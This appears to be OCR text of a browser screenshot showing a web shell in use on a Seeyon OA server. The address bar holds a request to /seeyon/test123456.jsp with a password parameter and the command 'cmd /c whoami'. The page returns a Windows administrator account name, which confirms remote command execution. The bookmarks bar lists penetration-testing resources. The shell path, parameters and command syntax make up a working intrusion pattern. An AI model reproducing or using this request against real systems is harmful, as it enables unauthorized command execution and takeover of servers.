 不安全 /seeyon/test123456.jsp?pwd=asasd3344&cmd=cmd%20+/c+whoami
应用 工具 赛克 社区/文章 poc 漏洞库 众测平台/SRC 代码 漏洞扫描 已导入 解码 Msf的一些常用操... 史上最强内网渗透...
win-00ujbd4an43\administrator